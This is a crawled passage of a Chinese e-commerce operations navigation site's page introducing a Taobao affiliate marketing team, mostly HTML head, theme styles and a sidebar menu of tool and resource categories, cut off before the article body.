

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/2511.html
body_size: 25690
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,德芙莱联盟团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:我们从2017年团长到目前企业化，目前发展到29人，擅长童装，母婴，有专业的美工，选品，运营团队，工作室目前电脑40台，自己建2000人QQ群有3159个【名称:小杰惠客】，微博粉丝130余万，合作采集群112个..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/2511.html"/> 
<meta property="og:title" content="淘客团队介绍,德芙莱联盟团队—潮运营">
<meta property="og:description" content="团队介绍:我们从2017年团长到目前企业化，目前发展到29人，擅长童装，母婴，有专业的美工，选品，运营团队，工作室目前电脑40台，自己建2000人QQ群有3159个【名称:小杰惠客】，微博粉丝130余万，合作采集群112个...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644753-37.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/2511.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2511.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2511.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-2511 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
